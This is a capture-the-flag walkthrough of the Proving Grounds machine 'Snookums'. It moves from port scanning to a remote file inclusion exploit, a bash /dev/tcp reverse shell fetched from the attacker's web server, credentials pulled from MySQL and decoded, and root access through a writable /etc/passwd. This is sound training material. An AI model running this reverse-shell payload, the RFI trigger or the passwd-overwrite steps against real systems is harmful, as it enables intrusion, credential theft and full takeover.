Summary #
On port 80 there is a vulnerable Simple PHP Photo Gallery v0.8 application running that can be exploited using a local PHP reverse shell in combination with the Remote File Inclusion (RFI) exploit. Once on the target we get the credentials of the michael user, out of the MySQL database and use it to login using SSH. After running linpeas as the michael user, we find that /etc/passwd is writable. Using OpenSSL we create a password, set that for the root user and escalate our privileges to root.
Specifications #
- Name: SNOOKUMS
- Platform: PG PRACTICE
- Points: 20
- Difficulty: Intermediate
- System overview: Linux snookums 3.10.0-1127.10.1.el7.x86_64 #1 SMP Wed Jun 3 14:28:03 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
- IP address: 192.168.135.58
- OFFSEC provided credentials: None
- HASH:
local.txt:71b0e10856eba2ace194b5cdc979b9da - HASH:
proof.txt:257f044dc9f8122255c27a796b350aff
Preparation #
First we’ll create a directory structure for our files, set the IP address to a bash variable and ping the target:
## create directory structure
mkdir snookums && cd snookums && mkdir enum files exploits uploads tools
## list directory
ls -la
total 28
drwxrwxr-x 7 kali kali 4096 Jul 27 19:31 .
drwxrwxr-x 15 kali kali 4096 Jul 27 19:31 ..
drwxrwxr-x 2 kali kali 4096 Jul 27 19:31 enum
drwxrwxr-x 2 kali kali 4096 Jul 27 19:31 exploits
drwxrwxr-x 2 kali kali 4096 Jul 27 19:31 files
drwxrwxr-x 2 kali kali 4096 Jul 27 19:31 tools
drwxrwxr-x 2 kali kali 4096 Jul 27 19:31 uploads
## set bash variable
ip=192.168.135.58
## ping target to check if it's online
ping $ip
PING 192.168.135.58 (192.168.135.58) 56(84) bytes of data.
64 bytes from 192.168.135.58: icmp_seq=1 ttl=61 time=20.0 ms
64 bytes from 192.168.135.58: icmp_seq=2 ttl=61 time=22.6 ms
^C
--- 192.168.135.58 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 19.990/21.288/22.587/1.298 ms
Reconnaissance #
Portscanning #
Using Rustscan we can see what TCP ports are open. This tool is part of my default portscan flow.
## run the rustscan tool
sudo rustscan -a $ip | tee enum/rustscan
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
I scanned ports so fast, even my computer was surprised.
[~] The config file is expected to be at "/root/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.135.58:21
Open 192.168.135.58:22
Open 192.168.135.58:80
Open 192.168.135.58:111
Open 192.168.135.58:139
Open 192.168.135.58:445
Open 192.168.135.58:3306
Open 192.168.135.58:33060
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-27 19:35 CEST
Initiating Ping Scan at 19:35
Scanning 192.168.135.58 [4 ports]
Completed Ping Scan at 19:35, 0.05s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 19:35
Completed Parallel DNS resolution of 1 host. at 19:35, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 19:35
Scanning 192.168.135.58 [8 ports]
Discovered open port 3306/tcp on 192.168.135.58
Discovered open port 111/tcp on 192.168.135.58
Discovered open port 445/tcp on 192.168.135.58
Discovered open port 139/tcp on 192.168.135.58
Discovered open port 22/tcp on 192.168.135.58
Discovered open port 80/tcp on 192.168.135.58
Discovered open port 21/tcp on 192.168.135.58
Discovered open port 33060/tcp on 192.168.135.58
Completed SYN Stealth Scan at 19:35, 0.04s elapsed (8 total ports)
Nmap scan report for 192.168.135.58
Host is up, received reset ttl 61 (0.020s latency).
Scanned at 2025-07-27 19:35:34 CEST for 0s
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack ttl 61
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
111/tcp open rpcbind syn-ack ttl 61
139/tcp open netbios-ssn syn-ack ttl 61
445/tcp open microsoft-ds syn-ack ttl 61
3306/tcp open mysql syn-ack ttl 61
33060/tcp open mysqlx syn-ack ttl 61
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.25 seconds
Raw packets sent: 12 (504B) | Rcvd: 9 (392B)
Copy the output of open ports into a file called ports within the files directory.
## edit the ``files/ports` file
nano files/ports
## content `ports` file:
21/tcp open ftp syn-ack ttl 61
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
111/tcp open rpcbind syn-ack ttl 61
139/tcp open netbios-ssn syn-ack ttl 61
445/tcp open microsoft-ds syn-ack ttl 61
3306/tcp open mysql syn-ack ttl 61
33060/tcp open mysqlx syn-ack ttl 61
Run the following command to get a string of all open ports and use the output of this command to paste within NMAP:
## change directory
cd files
## get a list, comma separated of the open port(s)
cat ports | cut -d '/' -f1 > ports.txt && awk '{printf "%s,",$0;n++}' ports.txt | sed 's/.$//' > ports && rm ports.txt && cat ports
## output previous command
21,22,80,111,139,445,3306,33060
## move one up
cd ..
## use this output in the `nmap` command below:
sudo nmap -T3 -p 21,22,80,111,139,445,3306,33060 -sCV -vv $ip -oN enum/nmap-services-tcp
Output of NMAP:
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 61 vsftpd 3.0.2
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.45.225
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.2 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: TIMEOUT
22/tcp open ssh syn-ack ttl 61 OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 4a:79:67:12:c7:ec:13:3a:96:bd:d3:b4:7c:f3:95:15 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCtUk/m8ssh+nfn52VkolWbpJihGyH2vdELXJv/X0HIj5hbkXnM1QgSSKltTq+cev1QtkrwtUTV3j2AD5Ftxz7ivrm0PvsGNI6QGnIxdAwCvt1OjDHoz6IGDS4kz5IcW3Q3SmwceCwDKPA55mupKhKlKjkZyLn4+d9An50AV1Hyj+E8APALHQBQFVp7cdJe9lqj7K8dxNVo1XExUDgU3trRSGDO5bZN7C57VsHXN6MIITU9RtyMhLbxYwA6KTU8RluW1/5v7T4EnHlRZcdmbneVcefK+EK69Mgdn5L+ww/5YrWiYbXDOUTEymWfeyoOl2LoFBD/nmSb9hayKirR4guf
| 256 a8:a3:a7:88:cf:37:27:b5:4d:45:13:79:db:d2:ba:cb (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOk5HGeIHhlXkWc9v507Ap0zc5wnKxhGa7WG9fWJhL/yr9bveHEBZllHErnP6vaWM4WRudCxA6z6rqnhep9wNW8=
| 256 f2:07:13:19:1f:29:de:19:48:7c:db:45:99:f9:cd:3e (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDvde70kt/TjqXRmChJ0XvKYTpljMNu6TKlAtF/S4IHL
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-title: Simple PHP Photo Gallery
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
111/tcp open rpcbind syn-ack ttl 61 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
|_ 100000 3,4 111/udp6 rpcbind
139/tcp open netbios-ssn syn-ack ttl 61 Samba smbd 3.X - 4.X (workgroup: SAMBA)
445/tcp open netbios-ssn syn-ack ttl 61 Samba smbd 4.10.4 (workgroup: SAMBA)
3306/tcp open mysql syn-ack ttl 61 MySQL (unauthorized)
33060/tcp open mysqlx syn-ack ttl 61 MySQL X protocol listener
Service Info: Host: SNOOKUMS; OS: Unix
Host script results:
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.10.4)
| Computer name: snookums
| NetBIOS computer name: SNOOKUMS\x00
| Domain name: \x00
| FQDN: snookums
|_ System time: 2025-07-27T13:38:07-04:00
|_clock-skew: mean: 1h19m58s, deviation: 2h18m36s, median: -3s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 54369/tcp): CLEAN (Timeout)
| Check 2 (port 56154/tcp): CLEAN (Timeout)
| Check 3 (port 26923/udp): CLEAN (Timeout)
| Check 4 (port 26126/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-time:
| date: 2025-07-27T17:38:03
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
Initial Access #
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-title: Simple PHP Photo Gallery
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
If we go to the website on port 80 we get a version of the software running, namely: Simple PHP Photo Gallery v0.8.

Searching on the internet we can get to the following LFI/RFI exploit: https://www.exploit-db.com/exploits/48424.

If we test the provided POC we indeed get ex. the /etc/passwd file.
To get initial access create a local PHP file in the uploads directory and create a PHP file called rev.php with the content: <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.225/445 0>&1'");?>. For this we first need our local IP address.
## get local IP address on tun0
ip a | grep -A 10 tun0
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 192.168.45.225/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::482b:96c5:c96e:70a8/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
## change directory
cd uploads
## create the local PHP file
nano rev.php
## content rev.php
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.225/445 0>&1'");?>
Now setup a listener on port 445 and host the rev.php using a local webserver. Trigger the RFI using the following URL in the browser: http://192.168.135.58/image.php?img=http://192.168.45.225/rev.php.
## setup local python webserver
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
## setup a listener on port 445
nc -lvnp 445
listening on [any] 445 ...
## trigger the RFI in the browser with the following URL
http://192.168.135.58/image.php?img=http://192.168.45.225/rev.php
Indeed, we get initial access as the apache user.
nc -lvnp 445
listening on [any] 445 ...
connect to [192.168.45.225] from (UNKNOWN) [192.168.135.58] 32928
bash: no job control in this shell
bash-4.2$ whoami
whoami
apache
Upgrade our shell using the script binary to get normal spacing, up/down arrows, autocomplete and ability to clear the screen.
## see if script is locally present on the target
bash-4.2$ which script
/usr/bin/script
## start the script binary, after that press CTRL+Z
/usr/bin/script -qc /bin/bash /dev/null
## after this command press the `enter` key twice
stty raw -echo ; fg ; reset
## run the following to be able to clear the screen and set the terrminal correct
bash-4.2$ export TERM=xterm
bash-4.2$ stty columns 200 rows 200
Privilege Escalation #
Within the /var/www/html directory we see the db.php file which contains MySQL credentials.
bash-4.2$ cat /var/www/html/db.php
<?php
define('DBHOST', '127.0.0.1');
define('DBUSER', 'root');
define('DBPASS', 'MalapropDoffUtilize1337');
define('DBNAME', 'SimplePHPGal');
?>
Trying to login to MySQL using these credentials indeed works and we can get the credentials from the users table.
bash-4.2$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 22
Server version: 8.0.20 MySQL Community Server - GPL
Copyright (c) 2000, 2020, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
## get a list of available databases
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| SimplePHPGal |
| information_schema |
| mysql |
| performance_schema |
| sys |
+--------------------+
5 rows in set (0.01 sec)
## select the `SimplePHPGal` database
mysql> use SimplePHPGal;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
## show all tables within the database
mysql> show tables;
+------------------------+
| Tables_in_SimplePHPGal |
+------------------------+
| users |
+------------------------+
1 row in set (0.00 sec)
## describe the `users` table
mysql> describe users;
+----------+--------------+------+-----+---------+-------+
| Field | Type | Null | Key | Default | Extra |
+----------+--------------+------+-----+---------+-------+
| username | varchar(20) | YES | | NULL | |
| password | varchar(100) | YES | | NULL | |
+----------+--------------+------+-----+---------+-------+
2 rows in set (0.00 sec)
## select only `username` and `password` from the users table
mysql> select username,password from users;
+----------+----------------------------------------------+
| username | password |
+----------+----------------------------------------------+
| josh | VFc5aWFXeHBlbVZJYVhOelUyVmxaSFJwYldVM05EYz0= |
| michael | U0c5amExTjVaRzVsZVVObGNuUnBabmt4TWpNPQ== |
| serena | VDNabGNtRnNiRU55WlhOMFRHVmhiakF3TUE9PQ== |
+----------+----------------------------------------------+
3 rows in set (0.00 sec)
The passwords seem to be encoded using base64. The passwords are in reality double encoded with base64. When we decode them we get to the following credentials.
## password `josh` user
echo -n 'VFc5aWFXeHBlbVZJYVhOelUyVmxaSFJwYldVM05EYz0=' | base64 -d | base64 -d
MobilizeHissSeedtime747
## password `michael` user
echo -n 'U0c5amExTjVaRzVsZVVObGNuUnBabmt4TWpNPQ==' | base64 -d | base64 -d
HockSydneyCertify123
## password `selena` user
echo -n 'VDNabGNtRnNiRU55WlhOMFRHVmhiakF3TUE9PQ==' | base64 -d | base64 -d
OverallCrestLean000
Looking for available user we get two, root and michael.
## grep for users in `/etc/passwd` ending with `sh`
bash-4.2$ cat /etc/passwd | grep sh$
root:x:0:0:root:/root:/bin/bash
michael:x:1000:1000:Michael:/home/michael:/bin/bash
All passwords don’t work for root, however for michael the credential does work: michael:HockSydneyCertify123. Using SSH we can now login and get `local.txt.
## SSH as the `michael` user, enter password when asked
ssh michael@$ip
## list current directory
[michael@snookums ~]$ ls -la
total 16
drwx------. 2 michael michael 100 Jul 9 2020 .
drwxr-xr-x. 3 root root 21 Jun 9 2020 ..
-rw-r--r--. 1 root root 0 Jun 10 2020 .bash_history
-rw-r--r--. 1 michael michael 18 Aug 8 2019 .bash_logout
-rw-r--r--. 1 michael michael 193 Aug 8 2019 .bash_profile
-rw-r--r--. 1 michael michael 231 Aug 8 2019 .bashrc
-rw-r--r--. 1 michael michael 33 Jul 27 13:29 local.txt
## print `local.txt`
[michael@snookums ~]$ cat local.txt
71b0e10856eba2ace194b5cdc979b9da
Now, upload linpeas.sh to the target and run it.
## change directory
cd uploads
## download `linpeas.sh`
wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
## start a local webserver
python3 -m http.server 80
## on target, change directory to `/var/tmp/`, download `linpeas.sh`, set execution bit and run `linpeas.sh`
[michael@snookums ~]$ wget http://192.168.45.225/linpeas.sh
--2025-07-27 14:38:41-- http://192.168.45.225/linpeas.sh
Connecting to 192.168.45.225:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 956174 (934K) [text/x-sh]
Saving to: ‘linpeas.sh’
<SNIP>
2025-07-27 14:38:41 (5.29 MB/s) - ‘linpeas.sh’ saved [956174/956174]
[michael@snookums ~]$ chmod +x linpeas.sh
[michael@snookums ~]$ ./linpeas.sh
The linpeas.sh output shows that the /etc/passwd is writable for the michael user: ═╣ Writable passwd file? ................ /etc/passwd is writable. Because it’s writable we can set the password for the root user, escalate our privileges and get proof.txt
## create a password for the root user
[michael@snookums ~]$ openssl passwd password
dCfjgvjx.jvsg
## use the vi editor to edit `/etc/passwd`, change the `root` entry with the password
[michael@snookums ~]$ vi /etc/passwd
root:dCfjgvjx.jvsg:0:0:root:/root:/bin/bash
<SNIP>
## get access as the `root` user
[michael@snookums ~]$ su -
Password:
Last failed login: Sun Jul 27 14:31:22 EDT 2025 on pts/1
There were 4 failed login attempts since the last successful login.
## print `proof.txt`
[root@snookums ~]# cat /root/proof.txt
257f044dc9f8122255c27a796b350aff
References #
[+] https://www.exploit-db.com/exploits/48424
[+] https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
